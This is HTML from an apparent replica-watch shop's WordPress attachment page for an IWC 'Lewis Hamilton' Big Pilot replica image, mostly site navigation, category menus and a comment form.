		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">
				
								
									<div class="col">
						<div class="intro-title-inner">
    <h1>Replica Quality IWC Watch Lewis Hamilton Big Pilot</h1>
</div><ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-attachment"><span class="item-element"><a class="bread-cat bread-custom-post-type-attachment" href="" title="Media">Media</a></span></li><li class="current-item item-21219"><span class="item-element">Replica Quality IWC Watch Lewis Hamilton Big Pilot</span></li></ul>					</div>
								</div>
		</div>
	</div>
			
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" >Replica Quality IWC Watch &#8220;Lewis Hamilton&#8221; Big Pilot</a> » <span class="breadcrumb_last" aria-current="page">Replica Quality IWC Watch Lewis Hamilton Big Pilot</span></span></span></span></p> 
<div class="row">
	<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				

<article id="post-21219" class="post-no-image post-21219 attachment type-attachment status-inherit hentry">
		
			<div class="entry-header-section">
			
	<div class="entry-meta-date"><a href="https://www.hontreplicawatch.me/2019/12/26/" title="2:28 am" rel="bookmark"><time class="entry-date" datetime="2019-12-26T02:28:44+00:00">December 26, 2019</time></a></div>	
		
	<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.hontreplicawatch.me/author/angel1095hd/" title="View all posts by Angel1095hd" rel="author"><i class="fa fa-user"></i> Angel1095hd</a></span></li><li><a href="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a></li>	</ul>
</div>	
			</div>
			
	<div class="entry-content">
		<p class="attachment"><a href='https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot.jpg'><img fetchpriority="high" width="300" height="197" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot-300x197.jpg" class="attachment-medium size-medium" alt="Replica Quality IWC Watch Lewis Hamilton Big Pilot" decoding="async" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot-300x197.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot-600x393.jpg 600w, https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>
	
	<footer class="entry-footer clearfix">
					<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Replica%20Quality%20IWC%20Watch%20Lewis%20Hamilton%20Big%20Pilot&#038;https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Replica%20Quality%20IWC%20Watch%20Lewis%20Hamilton%20Big%20Pilot&#038;https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/&#038;title=Replica%20Quality%20IWC%20Watch%20Lewis%20Hamilton%20Big%20Pilot&#038;summary=" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/&#038;title=Replica%20Quality%20IWC%20Watch%20Lewis%20Hamilton%20Big%20Pilot&#038;summary=','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/&#038;text=" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/&#038;text=','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
				</footer>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" rel="prev">&laquo; Replica Quality IWC Watch &#8220;Lewis Hamilton&#8221; Big Pilot</a></div></div>
	</nav>	<div class="related-posts">
		<h3 class="title">Related Posts</h3>
		<div class="related-posts-section">
			<div class="owl-carousel owl-theme owl-carousel-options" data-owl_options="{&quot;items&quot;:3,&quot;loop&quot;:false,&quot;dots&quot;:false,&quot;nav&quot;:true,&quot;margin&quot;:10,&quot;autoplay&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;smartSpeed&quot;:1000,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:1},&quot;577&quot;:{&quot;items&quot;:2},&quot;980&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:3}},&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left fa-2x&#039;&gt;&nbsp;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right fa-2x&#039;&gt;&nbsp;&lt;\/i&gt;&quot;],&quot;lazyLoad&quot;:true}">
						</div>
		</div>
	</div>
	
<div id="comments" class="comments-area">
	
			<section class="respond-form">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title text-blue">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form contact-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="section-field comment-form-author"><i class="fa fa-user">&nbsp;</i><input id="author" class="placeholder" placeholder="Name*" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-email"><i class="fa fa-envelope-o">&nbsp;</i><input id="email" class="placeholder" placeholder="Email*" name="email" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-url"><i class="fa fa-envelope-o">&nbsp;</i><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /> </div>
<div class="section-field textarea comment-form-comment"><i class="fa fa-pencil">&nbsp;</i><textarea id="comment" class="input-message placeholder" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit button pull-left" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="36c136a376" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"/></p></form>	</div><!-- #respond -->
			</section>
		</div>			</main><!-- #main -->
		</div><!-- #primary -->
	</div>		
	<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
    <aside id="secondary" class="widget-area" role="complementary">
    	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.hontreplicawatch.me/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/what-captivating-benefits-hontreplicawatch-watches-can-offer/">What Captivating Benefits hontreplicawatch Watches Can Offer?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/how-good-are-aaa-rolex-replica-and-how-to-find-a-reliable-sales-site/">How good are AAA Rolex replica and how to find a reliable sales site?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/where-can-i-buy-the-best-replica-watches-in-the-world/">Where Can I Buy The Best Replica Watches In The World?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Best Imitation Watches For Christmas 2020" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/the-best-imitation-watches-for-christmas-2020/">The Best Imitation Watches For Christmas 2022</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buying Guide To Luxury Replica Ladies Watches" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/buying-guide-to-luxury-replica-ladies-watches/">Buying Guide To Luxury Replica Ladies Watches</a>
									</div>
			</div>
				
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Angel Hernandez</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-1514">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link">Lucy</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-559">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Free" class="url" rel="ugc external nofollow">Albert</a></span> on <a href="https://www.hontreplicawatch.me/the-best-replica-rolex-watches-in-the-world/#comment-285">The Best Replica Rolex Watches In The World</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.hontreplicawatch.me/2023/01/'>January 2023</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/10/'>October 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/09/'>September 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/05/'>May 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/12/'>December 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/10/'>October 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/09/'>September 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/08/'>August 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/07/'>July 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/06/'>June 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/05/'>May 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/04/'>April 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/03/'>March 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/01/'>January 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/12/'>December 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/11/'>November 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/07/'>July 2019</a></li>
			</ul>

